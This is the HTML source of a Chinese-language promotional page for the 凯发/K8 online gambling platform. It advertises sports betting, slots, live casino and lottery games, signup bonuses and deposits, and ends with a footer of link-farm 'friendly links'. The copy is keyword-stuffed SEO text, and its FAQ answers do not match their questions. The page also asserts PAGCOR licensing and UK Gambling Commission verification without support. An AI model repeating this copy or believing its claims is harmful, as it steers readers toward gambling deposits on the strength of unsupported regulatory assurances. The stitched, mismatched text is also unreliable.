                                        <span class="ast-icon icon-arrow">
                                          <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="/imgs/new 57 35.171 26 16.043" xml:space="preserve">
                                            <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" /></svg>
                                        </span>凯发新春赠礼</a>
                                    </li>
                                    <li id="menu-item-1642" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1642">
                                      <a href="" class="menu-link">
                                        <span class="ast-icon icon-arrow">
                                          <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="/imgs/new 57 35.171 26 16.043" xml:space="preserve">
                                            <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" /></svg>
                                        </span>负责任博彩</a>
                                    </li>
                                    <li id="menu-item-1424" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1424">
                                      <a href="" class="menu-link">
                                        <span class="ast-icon icon-arrow">
                                          <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="/imgs/new 57 35.171 26 16.043" xml:space="preserve">
                                            <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" /></svg>
                                        </span>精彩活动速报</a>
                                    </li>
                                    <li id="menu-item-1002" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1002">
                                      <a href="" class="menu-link">
                                        <span class="ast-icon icon-arrow">
                                          <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="/imgs/new 57 35.171 26 16.043" xml:space="preserve">
                                            <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" /></svg>
                                        </span>推荐奖励</a>
                                    </li>
                                  </ul>
                                </li>
                              </ul>
                            </div>
                          </nav>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
                    <div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section"></div>
                    <aside class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-2" aria-label="Header Widget 2" role="region">
                      <section id="block-10" class="widget widget_block">
                        <div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
                          <div class="wp-block-button is-style-fill">
                            <a class="wp-block-button__link has-background wp-element-button" href="/vip" style="background-color:#388add" target="_blank" rel="noreferrer noopener">注册</a></div>
                        </div>
                      </section>
                    </aside>
                    <div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
                      <div class="ast-builder-button-wrap ast-builder-button-size-">
                        <a class="ast-custom-button-link" href="/vip" target="_blank" role="button" aria-label="登录">
                          <div class="ast-custom-button">登录</div></a>
                        <a class="menu-link" href="/vip" target="_blank">登录</a></div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
          <div class="ast-main-header-wrap main-header-bar-wrap">
            <div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
              <div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
                <div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
                  <div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
                    <div class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope">
                      <span class="site-logo-img">
                        <a href="/" class="custom-logo-link" rel="home" aria-current="page">
                          <img width="140" height="31" src="/imgs/logo.png" class="custom-logo" alt="凯发登录娱乐平台" decoding="async" srcset="/imgs/logo.png 140w, /imgs/logo.png 209w" sizes="(max-width: 140px) 100vw, 140px" /></a>
                      </span>
                    </div>
                  </div>
                </div>
                <div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
                  <div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
                    <div class="ast-builder-button-wrap ast-builder-button-size-">
                      <a class="ast-custom-button-link" href="/vip" target="_blank" role="button" aria-label="登录">
                        <div class="ast-custom-button">登录</div></a>
                      <a class="menu-link" href="/vip" target="_blank">登录</a></div>
                  </div>
                  <div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
                    <div class="ast-button-wrap">
                      <button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal" aria-expanded="false" aria-label="Main menu toggle">
                        <span class="mobile-menu-toggle-icon">
                          <span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline">
                            <svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'>
                              <path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path>
                            </svg>
                          </span>
                          <span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline">
                            <svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'>
                              <path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path>
                            </svg>
                          </span>
                        </span>
                      </button>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="ast-mobile-header-content content-align-flex-start ">
            <aside class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-2" aria-label="Header Widget 2" role="region">
              <section id="block-10" class="widget widget_block">
                <div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
                  <div class="wp-block-button is-style-fill">
                    <a class="wp-block-button__link has-background wp-element-button" href="/vip" style="background-color:#388add" target="_blank" rel="noreferrer noopener">注册</a></div>
                </div>
              </section>
            </aside>
            <div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
              <div class="ast-main-header-bar-alignment">
                <div class="main-header-bar-navigation">
                  <nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="ast-mobile-site-navigation" aria-label="网站导航" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope">
                    <div id="ast-hf-mobile-menu" class="main-navigation">
                      <ul class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile">
                        <li class="page_item page-item-1091 menu-item">
                          <a href="" class="menu-link">3个步骤教你快速在凯发官方网站注册账号</a></li>
                        <li class="page_item page-item-82 menu-item">
                          <a href="" class="menu-link">K8凯发 奖金代码</a></li>
                        <li class="page_item page-item-1120 menu-item">
                          <a href="" class="menu-link">凯发登录娱乐平台：为您打造安全高效的入金方式</a></li>
                        <li class="page_item page-item-77 menu-item">
                          <a href="" class="menu-link">凯发官网全站登录K8体育APP</a></li>
                        <li class="page_item page-item-868 menu-item">
                          <a href="" class="menu-link">凯发体育提供超过18,500场滚球赛事</a></li>
                        <li class="page_item page-item-947 menu-item">
                          <a href="" class="menu-link">凯发 注册与使用规定</a></li>
                        <li class="page_item page-item-79 menu-item">
                          <a href="" class="menu-link">K8体育APP游戏</a></li>
                        <li class="page_item page-item-75 current-menu-item menu-item current-menu-item">
                          <a href="" class="menu-link">K8体育APP</a></li>
                        <li class="page_item page-item-833 menu-item">
                          <a href="" class="menu-link">凯发游戏：老虎机之精彩冒险，挑战幸运的终极娱乐之选</a></li>
                        <li class="page_item page-item-824 menu-item">
                          <a href="" class="menu-link">凯发的光辉史</a></li>
                        <li class="page_item page-item-1393 menu-item">
                          <a href="" class="menu-link">博客</a></li>
                      </ul>
                    </div>
                  </nav>
                </div>
              </div>
            </div>
          </div>
        </div>
      </header>
      <div id="content" class="site-content">
        <div class="ast-container">
          <div id="primary" class="content-area primary">
            <main id="main" class="site-main">
              <article class="post-75 page type-page status-publish ast-article-single" id="post-75" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
                <div class="entry-content clear" itemprop="text">
                  <p>
                  </p>
                  <figure class="wp-block-image size-full is-resized">
                    <a href="" target="_blank" rel="noreferrer noopener">
                      <br />
                      <img fetchpriority="high" decoding="async" src="/imgs/kf003.png" alt="凯发登录娱乐平台 - banner" width="1852" height="475" />
                      <br /></a>
                  </figure>
                  <p>
                  </p>
                  <h2 class="wp-block-heading has-text-align-center">凯发登录娱乐平台｜k8凯发官方网站功能导航图 新手快速定位活动客服与公告信息</h2>
                  <p>
                  </p>
                  <p>手机端想更稳定，别把入口交给临时搜索：建立主入口与备用入口的固定组合。主用凯发线上手机版可快速进入常用模块，备用保存凯发登录娱乐平台作为替代路径，维护或网络波动时直接切换。平台在合规与隐私保护方面持续加强，强调规则透明、资金与账户安全，并借助赛事合作内容提升互动氛围。建议开启设备管理与两步验证，定期查看登录记录，减少异常风险，整体体验更顺畅。</p>
                  <p>
                  </p>
                  <h3 class="wp-block-heading has-text-align-center">🎮凯发登录娱乐平台 热门游戏专区</h3>
                  <div class="wp-block-columns">
                    <div class="wp-block-column">
                      <figure>
                        <a href="/" target="_blank" rel="noopener">
                          <noscript>
                            <img decoding="async" style="width: 350px; height: 200px; border-radius: 15px;" src="/imgs/kf500.jpg" alt="凯发登录娱乐平台" /></noscript>
                          <img class="lazyload" decoding="async" style="width: 350px; height: 200px; border-radius: 15px;" src='/imgs/kf500.jpg' data-src="/imgs/kf500.jpg" alt="凯发登录娱乐平台" /></a>
                        <figcaption>⚽k8凯发中文站体育赛事</figcaption></figure>
                    </div>
                    <div class="wp-block-column">
                      <figure>
                        <a href="/" target="_blank" rel="noopener">
                          <noscript>
                            <img decoding="async" style="width: 357px; border-radius: 15px;" src="/imgs/slots2.jpg" alt="凯发登录娱乐平台" /></noscript>
                          <img class="lazyload" decoding="async" style="width: 357px; border-radius: 15px;" src='/imgs/slots2.jpg' data-src="/imgs/slots2.jpg" alt="凯发集团老虎机与捕鱼" /></a>
                        <figcaption>🎰 凯发登录娱乐平台老虎机与捕鱼</figcaption></figure>
                    </div>
                    <div class="wp-block-column">
                      <figure>
                        <a href="/" target="_blank" rel="noopener">
                          <noscript>
                            <img decoding="async" style="width: 350px; height: 200px; border-radius: 15px;" src="/imgs/zhen-ren-yu-le-cropped.jpeg" alt="凯发登录娱乐平台" /></noscript>
                          <img class="" decoding="async" style="width: 350px; height: 200px; border-radius: 15px;" src='/imgs/zhen-ren-yu-le-cropped.jpeg' data-src="/imgs/zhen-ren-yu-le-cropped.jpeg" alt="凯发集团真人娱乐城" /></a>
                        <figcaption>🃏 凯发官网全站登录真人娱乐城</figcaption></figure>
                    </div>
                  </div>
                  <div class="wp-block-columns">
                    <div class="wp-block-column">
                      <figure>
                        <a href="/" target="_blank" rel="noopener">
                          <noscript>
                            <img decoding="async" style="width: 350px; height: 200px; border-radius: 15px;" src="/imgs/you-de-kf-cai-piao-you-xi.jpg" alt="凯发登录娱乐平台" /></noscript>
                          <img class="lazyload" decoding="async" style="width: 350px; height: 200px; border-radius: 15px;" src='/imgs/you-de-kf-cai-piao-you-xi.jpg' data-src="/imgs/you-de-kf-cai-piao-you-xi.jpg" alt="k8凯发中文站" /></a>
                        <figcaption>🎯 凯发地址官方地址彩票游戏</figcaption></figure>
                    </div>
                    <div class="wp-block-column">
                      <figure>
                        <a href="/" target="_blank" rel="noopener">
                          <noscript>
                            <img decoding="async" style="width: 350px; height: 200px; border-radius: 15px;" src="/imgs/kf-bai-jia-le.jpg" alt="凯发登录娱乐平台" /></noscript>
                          <img class="lazyload" decoding="async" style="width: 350px; height: 200px; border-radius: 15px;" src='/imgs/kf-bai-jia-le.jpg' data-src="/imgs/kf-bai-jia-le.jpg" alt="凯发集团棋牌大厅" /></a>
                        <figcaption>♠ k8娱乐网页版棋牌大厅</figcaption></figure>
                    </div>
                    <div class="wp-block-column">
                      <figure>
                        <a href="/" target="_blank" rel="noopener">
                          <noscript>
                            <img decoding="async" style="width: 350px; height: 200px; border-radius: 15px;" src="/imgs/kf-carousel-naga-games-202310-all.jpg" alt="凯发集团电子游艺" /></noscript>
                          <img class="lazyload" decoding="async" style="width: 350px; height: 200px; border-radius: 15px;" src='/imgs/kf-carousel-naga-games-202310-all.jpg' data-src="/imgs/kf-carousel-naga-games-202310-all.jpg" alt="凯发登录娱乐平台" /></a>
                        <figcaption>🎮 凯发登录娱乐平台电子游艺</figcaption></figure>
                    </div>
                  </div>
                  <p>
                  </p>
                  <div class="wp-block-buttons has-text-align-center">
                    <div class="wp-block-button">
                      <a class="wp-block-button__link" href="/vip" target="_blank" rel="noopener">🎁 立即注册领取彩金</a></div>
                    <div class="wp-block-button">
                      <a class="wp-block-button__link" href="/vip" target="_blank" rel="noopener">💳 马上存款开始游戏</a></div>
                  </div>
                  <p>
                  </p>
                  <h3 class="wp-block-heading has-text-align-center">🎉 最新优惠活动</h3>
                  <div class="wp-block-columns">
                    <div class="wp-block-column">
                      <figure>
                        <a href="/" target="_blank" rel="noopener">
                          <noscript>
                            <img decoding="async" style="width: 360px; height: 150px; border-radius: 15px;" src="/imgs/kf-promotions-newregiste-202312-cn-small.jpg" alt="凯发登录娱乐平台" /></noscript>
                          <img class="lazyload" decoding="async" style="width: 360px; height: 150px; border-radius: 15px;" src='/imgs/kf-promotions-newregiste-202312-cn-small.jpg' data-src="/imgs/kf-promotions-newregiste-202312-cn-small.jpg" alt="凯发登录娱乐平台" /></a>
                        <figcaption>🎊 凯发登录娱乐平台注册即送30元彩金</figcaption></figure>
                    </div>
                    <div class="wp-block-column">
                      <figure>
                        <a href="/" target="_blank" rel="noopener">
                          <noscript>
                            <img decoding="async" style="width: 360px; height: 150px; border-radius: 15px;" src="/imgs/kf-promotions-cnesportt30-cn-small.jpg" alt="凯发官网全站登录" /></noscript>
                          <img class="lazyload" decoding="async" style="width: 360px; height: 150px; border-radius: 15px;" src='/imgs/kf-promotions-cnesportt30-cn-small.jpg' data-src="/imgs/kf-promotions-cnesportt30-cn-small.jpg" alt="凯发官网全站登录" /></a>
                        <figcaption>⚽ 凯发官网全站登录首存30%红利</figcaption></figure>
                    </div>
                    <div class="wp-block-column">
                      <figure>
                        <a href="/" target="_blank" rel="noopener">
                          <noscript>
                            <img decoding="async" style="width: 360px; height: 150px; border-radius: 15px;" src="/imgs/kf-promotions-slot-usd200-202302-cn-small.jpg" alt="凯发地址官方地址老虎机每日抽奖赢奖励" /></noscript>
                          <img class="lazyload" decoding="async" style="width: 360px; height: 150px; border-radius: 15px;" src='/imgs/kf-promotions-slot-usd200-202302-cn-small.jpg' data-src="/imgs/kf-promotions-slot-usd200-202302-cn-small.jpg" alt="凯发地址官方地址老虎机每日抽奖赢奖励" /></a>
                        <figcaption>🎰 凯发地址官方地址老虎机每日抽奖赢奖励</figcaption></figure>
                    </div>
                  </div>
                  <p>
                  </p>
                  <h3 class="wp-block-heading has-text-align-center">📱 凯发登录娱乐平台下载凯发APP</h3>
                  <p style="text-align: center;">K8旗舰厅官网搭配k8app下载，安装后更新更及时，入口更不易丢；建议你直接下载APP并添加桌面快捷方式，进入更稳。</p>
                  <h2 class="wp-block-image aligncenter size-full">
                    <noscript>
                      <img decoding="async" src="/imgs/kf001.png" alt="凯发登录娱乐平台" width="900" height="286" /></noscript>
                    <img class="lazyload" decoding="async" src='/imgs/kf001.png' data-src="/imgs/kf001.png" alt="凯发登录娱乐平台" width="900" height="286" /></h2>
                  <h2 style="text-align: center;">凯发登录娱乐平台 与官网对比｜哪个更适合你？</h2>
                  <div style="display: flex; flex-wrap: wrap;">
                    <div style="flex: 0 0 50%; max-width: 50%; padding: 10px; box-sizing: border-box;">
                      <noscript>
                        <img decoding="async" style="width: 100%; height: auto;" src="/imgs/kf002.png" alt="凯发登录娱乐平台" /></noscript>
                      <img class="lazyload" decoding="async" style="width: 100%; height: auto;" src='/imgs/kf002.png' data-src="/imgs/kf002.png" alt="凯发登录娱乐平台" /></div>
                    <div style="flex: 0 0 50%; max-width: 50%; padding: 10px; box-sizing: border-box;">
                   同样的服务在不同端会体现不同优势：在 凯发地址登录入口 的移动端环境里，入口更集中、切换更顺；而电脑端使用 凯发登录娱乐平台 时，信息承载更大，栏目结构更完善，适合深入浏览与长时间查看。APP强调效率与便捷，PC强调内容完整与沉浸阅读，两端互补更合理。
                    </div>
                  </div>
                  <h3 style="text-align: center;">凯发登录娱乐平台</h3>
				<p>想要“随开随用”的移动体验，APP更适合：K8体育APP 在手机上入口更直观、切换更迅速；而 凯发官网网址多少 等信息更适合在电脑端核对与浏览，移动端效率更高，大屏端信息更全。</p>
                  <ul>
                    <li data-start="347" data-end="380">
                      <p data-start="349" data-end="380">
                        <strong data-start="349" data-end="359">凯发登录娱乐平台加载速度更快</strong>：无延迟，适合秒投快玩、实时赛事投注。</p></li>
                    <li data-start="381" data-end="413">
                      <p data-start="383" data-end="413">
                        <strong data-start="383" data-end="391">凯发官网全站登录推送通知</strong>：比赛结果、赔率变动、优惠活动实时提醒。</p></li>
                    <li data-start="414" data-end="442">
                      <p data-start="416" data-end="442">
                        <strong data-start="416" data-end="424">凯发地址官方地址一键登录</strong>：支持指纹或面部识别，快捷安全。</p></li>
                    <li data-start="443" data-end="475">
                      <p data-start="445" data-end="475">
                        <strong data-start="445" data-end="453">k8娱乐网页版界面优化</strong>：专为移动端设计，布局简洁，操作便捷不卡顿。</p></li>
                  </ul>
                  <p>&nbsp;</p>
                  <p>
                  </p>
                  <h2 style="text-align: center;">为什么选择凯发登录娱乐平台？</h2>
                <p>作为线上娱乐平台，凯发在“官方入口可信”上持续投入：通过证书核验、加密链路与异常访问监测保护用户行为，并配套风险提示减少误入；同时把公告、活动、玩法与帮助中心做成更易读的目录结构，提升自助处理效率。建议使用 AG厅K8集团 的官方入口进入，并将 凯发娱乐最新网址 做备用收藏，随时核验入口与查看权威说明；请遵守法规，理性参与。</p>
                  <table style="width: 100%; border-collapse: collapse; font-family: Arial, sans-serif;">
                    <thead>
                      <tr style="background-color: #f2f2f2;">
                        <th style="width: 50%; padding: 12px; border: 1px solid #ddd;">✅ 优势</th>
                        <th style="width: 50%; padding: 12px; border: 1px solid #ddd;">❌ 劣势</th></tr>
                    </thead>
                    <tbody>
                      <tr>
                        <td style="padding: 12px; border: 1px solid #ddd;">支持多种语言与亚洲货币</td>
                        <td style="padding: 12px; border: 1px solid #ddd;">部分国家访问可能受限</td></tr>
                      <tr>
                        <td style="padding: 12px; border: 1px solid #ddd;">丰富的体育、真人、棋牌等游戏</td>
                        <td style="padding: 12px; border: 1px solid #ddd;">某些优惠仅限特定区域用户</td></tr>
                      <tr>
                        <td style="padding: 12px; border: 1px solid #ddd;">界面简洁友好，适合新手</td>
                        <td style="padding: 12px; border: 1px solid #ddd;">赔率偏向亚洲盘口风格</td></tr>
                      <tr>
                        <td style="padding: 12px; border: 1px solid #ddd;">拥有PAGCOR官方博彩执照</td>
                        <td style="padding: 12px; border: 1px solid #ddd;">暂不支持加密货币支付</td></tr>
                    </tbody>
                  </table>
                  <p>
                  </p>
                  <h2 style="text-align: center;">凯发登录娱乐平台存款指南</h2>
                  <p>在凯发官网全站登录充值快速且安全，以下是推荐的三步流程：</p>
				用 k8网投app 配合 凯发官网网址多少 更好避免误入：先确认入口后按注册提示提交资料创建账户；充值选择多种方式按步骤操作；通常到账确认后即可进入体育或娱乐项目参与，APP端入口更集中，使用更省心。
                  <figure class="wp-block-image aligncenter">
                    <a href="/vip" target="_blank" rel="noopener">
                      <br />
                      <noscript>
                        <img decoding="async" src="/imgs/20251211182208456.png" alt="凯发官网全站登录" width="300" height="244" /></noscript>
                      <img class="lazyload" decoding="async" src='/imgs/20251211182208456.png' data-src="/imgs/20251211182208456.png" alt="凯发官网全站登录" width="300" height="244" />
                      <br /></a>
                  </figure>
                  <p>更多详细充值说明请查看：
                    <a href="/vip" target="_blank" rel="noopener">凯发登录娱乐平台</a></p>
                  <p>
                  </p>
                  <h2 style="text-align: center;">立即加入凯发登录娱乐平台</h2>
                  <div class="wp-block-buttons has-text-align-center">
                    <div class="wp-block-button">
                      <a class="wp-block-button__link" href="/vip" target="_blank" rel="noopener">🎯凯发官网全站登录 马上注册，开启专属游戏旅程</a></div>
                    <div class="wp-block-button">
                      <a class="wp-block-button__link" href="/vip" target="_blank" rel="noopener">💸 凯发地址官方地址快捷充值，领取新人彩金</a></div>
                    <div class="wp-block-button">
                      <a class="wp-block-button__link" href="/vip" target="_blank" rel="noopener">🎁 k8娱乐网页版点击抢购限时优惠</a></div>
                  </div>
                  <p>
                  </p>
                  <p>
                  </p>
                  <h3 class="wp-block-heading has-text-align-center">💰 如何在凯发登录娱乐平台存款？</h3>
                  <p>支持多种支付方式：本地银行、电商钱包、信用卡等。资金秒到账，全程加密保障。
                    <a href="/vip" target="_blank" rel="noopener">点击这里查看详细教程</a>。</p>
                  <p>
                    <br />
                    <div class="wp-faq-schema-wrap wp-faq-schema-accordion">
                      <h2>凯发登录娱乐平台常见问题</h2>
                      <div class="wp-faq-schema-items">
                        <h3>凯发真人手机版下载安装到手机后，首次打开需要做哪些权限设置才能更流畅使用？</h3>
                        <div class="">
                    <p>如果你需要更清晰的官方信息结构，可用 K8旗舰厅官网 查看公告与帮助中心；高频使用则建议安装 凯发线上手机版 的APP版本，少跳转、少等待，操作更流畅。</p>
                        </div>
                        <h3>k8凯发中文站的栏目导航如何使用，怎样最快找到你想看的玩法说明？</h3>
                      <div class=""><p>第一次用别慌：①通过凯发地址官方地址确认入口；②进入凯发线上手机版点“下载APP”安装；③登录后绑定手机号/邮箱、开启设备验证，顺手把首页快捷方式保存，后续打开更稳。</p></div>
                        <h3>凯发电子游戏平台的常见玩法说明在哪里，如何快速找到规则与新手教程？</h3>
                        <div class="">
						<p>快速上手指南：先在k8凯发官方网站找到下载区；再完成k8app下载并允许必要权限；最后登录后在“安全中心”打开异常提醒与密码保护，常用入口收藏到桌面，操作更顺畅。</p>
                        </div>
                        <h3>在凯发真人网娱乐里如何找到客服入口，遇到问题怎样描述更容易被解决？</h3>
                        <div class="">
						<p>入口想更聚合、更好点，建议从 AG厅K8集团 的官方页进入下载区并安装APP；同时收藏 凯发官网全站登录 的入口页，回电脑时一键看全栏目不费劲。</p>
                        </div>
                        <h3>K8AG旗舰厅如何绑定邮箱或手机号，遇到找回问题时更容易完成验证？</h3>
                        <div class="">
                        <p>追求“打开即进入”，可优先用 凯发娱乐最新网址 进入并完成安装；再配合 k8凯发官方网站 核对公告与版本说明，入口更清晰，操作也更安心。</p>
                        </div>
                      </div>
                    </div>
                  </p>
                  <p>
                  </p>
                  <div class="wp-block-buttons has-text-align-center">
                    <div class="wp-block-button">
                      <a class="wp-block-button__link" href="/vip" target="_blank" rel="noopener">🚀 开始游戏之旅</a></div>
                  </div>
         </div>
              </article>
            </main>
          </div>
        </div>
      </div>
      <footer class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
        <div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
          <div class="ast-builder-grid-row-container-inner">
            <div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
              <div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
                <aside class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1" role="region">
                  <section id="block-21" class="widget widget_block widget_media_image">
                    <figure class="wp-block-image aligncenter size-full is-resized">
                      <a href="/" target="_blank" rel=" noreferrer noopener">
                        <noscript>
                          <img decoding="async" width="310" height="410" src="/imgs/kf-logo-cropped.png" alt="凯发登录娱乐平台" class="wp-image-1440" style="width:118px;height:auto" srcset="/imgs/kf-logo-cropped.png 310w, /imgs/kf-logo-cropped.png 227w" sizes="(max-width: 310px) 100vw, 310px" /></noscript>
                        <img decoding="async" width="310" height="410" src='/imgs/kf-logo-cropped.png' data-src="/imgs/kf-logo-cropped.png" alt="凯发登录娱乐平台" class="lazyload wp-image-1440" style="width:118px;height:auto" data-srcset="/imgs/kf-logo-cropped.png 310w, /imgs/kf-logo-cropped.png 227w" data-sizes="(max-width: 310px) 100vw, 310px" /></a>
                    </figure>
                  </section>
                  <section id="block-31" class="widget widget_block">
                    <h3 class="wp-block-heading has-text-align-center">凯发官网全站登录</h3></section>
                  <section id="block-32" class="widget widget_block widget_text">
                    <p class="has-text-align-center">
					喜欢“轻量、快进快出”的使用方式，可以用 k8凯发数字站 做信息浏览与公告查看，再用 k8网投app 承接高频操作，入口更聚合、切换更迅速。平台会把新用户引导、礼包说明与常见问题做成更清晰的模块，便于快速定位关键规则；账户安全与提醒设置也更集中，遇到问题可随时联系在线支持，按你当前页面一步步协助完成。
                      <br>
                    </p>
                  </section>
                </aside>
              </div>
              <div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
                <aside class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4" role="region">
                  <section id="block-22" class="widget widget_block widget_media_image">
                    <figure class="wp-block-image aligncenter size-full is-resized">
                      <a href="/" target="_blank" rel=" noreferrer noopener">
                        <noscript>
                          <img decoding="async" width="150" height="62" src="/imgs/ibas-resized-150px.png" alt="IBAS logo" class="wp-image-73" style="width:133px;height:auto" /></noscript>
                        <img decoding="async" width="150" height="62" src='/imgs/ibas-resized-150px.png' data-src="/imgs/ibas-resized-150px.png" alt="IBAS logo" class="lazyload wp-image-73" style="width:133px;height:auto" /></a>
                    </figure>
                  </section>
                  <section id="block-24" class="widget widget_block widget_media_image">
                    <figure class="wp-block-image aligncenter size-full is-resized">
                      <a href="/" target="_blank" rel=" noreferrer noopener">
                        <noscript>
                          <img decoding="async" width="1000" height="183" src="/imgs/logo.png" alt="" class="wp-image-1112" style="width:201px;height:auto" srcset="/imgs/logo.png 1000w, /imgs/logo.png 300w, /imgs/logo.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>
                        <img decoding="async" width="1000" height="183" src='/imgs/logo.png' data-src="/imgs/logo.png" alt="" class="lazyload wp-image-1112" style="width:201px;height:auto" data-srcset="/imgs/logo.png 1000w, /imgs/logo.png 300w, /imgs/logo.png 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" /></a>
                    </figure>
                  </section>
<style>
  .btn-login{
    display:inline-block;
    padding:10px 16px;
    border-radius:10px;
    text-decoration:none;
    font-weight:600;
    line-height:1;
    border:1px solid #111;
    color:#111;
  }
  .btn-login:hover{ opacity:.85; }
</style>
                </aside>
              </div>
              <div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
                <div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
                  <div class="ast-header-html inner-link-style-">
                    <div class="ast-builder-html-element">
                      <h4 style="text-align: center">
                        <a href="">博彩责任</a></h4>
                      <p style="text-align: center">
				<span style="font-size: 10pt">凯发遵守国际博彩法规，仅接受18岁及以上玩家注册，并依据英国博彩委员会要求完成验证。</span>
					   </p>
                      <h4 style="text-align: center">友情链接</h4>
					  <p>友情链接：<a href="https://www.spotlightbrookings.com">开云网址最新整理</a> | <a href="https://www.boisefunnybone.com">凯发网官网</a> | <a href="https://www.markbowserblog.com">凯发旗舰厅</a> | <a href="https://www.keeneiplaw.com">凯发真人</a> | <a href="https://www.erwannchandon.com">尊龙z6</a> | <a href="https://www.tsukitsukiminoru.com">开云首页访问说明</a> | <a href="/vip">凯发登录娱乐平台</a> | <a href="/vip">凯发官网全站登录</a> | <strong><a href="/vip">凯发地址官方地址</a> | <a href="/vip">k8娱乐网页版</a></strong></p>
                      <p style="text-align: center">
                        <a href="">凯发手机版APP</a>|
                        <a href="">凯发注册优惠</a>|
                        <a href="">凯发存款体验</a>|
                        <a href="">凯发官方网站注册账号</a>|
                        <a href="">凯发娱乐游戏</a></p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
